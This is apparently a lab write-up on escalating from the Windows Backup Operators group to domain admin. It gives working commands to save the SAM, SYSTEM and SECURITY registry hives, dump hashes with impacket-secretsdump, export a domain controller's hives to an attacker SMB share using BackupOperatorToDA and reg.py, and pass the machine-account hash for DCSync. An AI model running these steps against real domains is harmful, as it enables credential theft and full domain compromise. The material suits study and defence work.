Domain Privilege Escalation Backup Operators Group
Windows Built-in Groups
Windows Built-in Groups are predefined groups that come preconfigured with Windows operating systems. These groups serve specific purposes and are used for managing permissions, access, and security within the Windows environment. Some common built-in groups include:
- Administrators: Members of this group have full control over the computer. They can perform administrative tasks, install software, modify system settings, and manage other users and groups.
- Users: Regular users who have limited privileges on the system. They can use most software and change system settings that do not affect other users or the security of the computer.
- Guests: Limited access accounts for users who require temporary or occasional access to the system. Guest accounts typically have very restricted permissions.
- Backup Operators: As mentioned earlier, members of this group can perform backup and restore operations on the system, including backing up and restoring files and directories.
- Power Users: A legacy group in older versions of Windows, members of this group had more privileges than regular users but fewer than administrators. This group is deprecated in newer versions of Windows.
- Remote Desktop Users: Members of this group are allowed to log in to the system remotely using Remote Desktop Protocol (RDP).
- Network Configuration Operators: Members of this group have permissions to perform network configuration tasks on the computer, such as modifying network settings and installing network drivers. These built-in groups provide a convenient way to manage access and permissions on Windows systems, allowing administrators to assign appropriate rights to users and groups based on their roles and responsibilities.
Backup Operators
The Backup Operators group is a built-in group in Microsoft Windows operating systems. This group is designed to grant users limited privileges to perform backup and restore operations on the system, including the ability to back up and restore files and directories, regardless of their permissions. Members of the Backup Operators group can perform tasks such as backing up the entire system, backing up files and directories, and restoring files and directories. This group is useful in environments where individuals need to perform backup and restore tasks without having full administrative privileges on the system.
Lab Configuration
Setting Up Privilege on Domain Controller

Let’s configure the lab on the server to apply theory and escalated windows server privileges. Go to server manager dashboard then click on “Tools” then select “Active Directory Users and Computers

We are going to add a user Serena.Alla to the active directory security group for the demonstration. To do that, go to “users” select “Serena.Alla” and click on “properties”.
That will open a new window where we need to click on the “ member of “ tab and then click on the “add” button to add user to any specific group.

 A new window will open where we need to select object types as “Groups or Built-in security principals” and select location to domain name which is “cbank. local” here. Then, we need to enter object name which is the group to that we wish to add user to. In this case, we are using the Backup Operators’ group then click ok.
A new window will open where we need to select object types as “Groups or Built-in security principals” and select location to domain name which is “cbank. local” here. Then, we need to enter object name which is the group to that we wish to add user to. In this case, we are using the Backup Operators’ group then click ok.

We can verify whether a user is added to the backups operators’ group by simply clicking on the members of tab. We can see that we have successfully added user Serena.Alla to backups operators’ group.
Enumeration With PowerView.ps1
Enumerating AD Users

1
Get-DomainUser -Identity Serena.Alla -Domain cbank.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,acco
Enumerating AD Groups
1
2
3

Get-DomainGroupMember -Identity 'Backup Operators'
OR
Get-DomainGroupMember -Identity 'Backup Operators' | select GroupName,MemberName,MemberDomain,GroupDistinguishedName
Backing up SAM and SYSTEM,security Registry Hives
The privilege also lets us back up the SAM and SYSTEM registry hives, which we can extract local account credentials offline using a tool such as Impacket’s secretsdump.py
1
2
3

reg save hklm\sam c:\Temp\sam.sav
reg save hklm\system C:\Users\serena.alla\Documents\system.sav
reg save hklm\security C:\Users\serena.alla\Documents\security.sav
secretsdump.py
1
impacket-secretsdump LOCAL -system system.sav -sam sam.sav
 but we get hashes local users we need get all hash DC
but we get hashes local users we need get all hash DC
Attacking a Domain Controller with BackupOperatorToDA

The BackupOperatorToDA is a proof of concept written in C++ which can target domain controllers using an account which is part of the Backup Operators group. The proof of concept can export the registry hives into C:\temp_ path or into a UNC share.
1
2
net use G: \\192.168.56.1\test /u:test test
.\BackupOperatorToDA-x64.exe -t \\dc01.cbank.local -o G:\\
Aonther Way Attacking a Domain Controller with reg.py

1
python3 reg.py Serena.Alla:'Password123'@192.168.56.100 backup -p '\\192.168.56.1\test'
1
impacket-secretsdump LOCAL -system SYSTEM -sam SAM -security SECURITY

 Nice We Can get hash MACHINE ACCOUNT
Nice We Can get hash MACHINE ACCOUNT DC01$ Now the NTLM hash for the Domain Controller has been extracted. Now we will provide the NT hash to the secretsdump tool along with the name of the Domain Controller to extract all users present in the Active Directory environment with their respective hashes via a file. The machine account credentials could then be used to DCSync domain credentials.
1
impacket-secretsdump cbank.local/'dc01$'@dc01.cbank.local -hashes :c8d2d1f95b533d6326baf3cccdb81d10
In Conclusion
Backup Operators is a privileged group, and should be monitored and protected in a similar manner to Enterprise/Domain administrator groups.
We have reached the end of the article.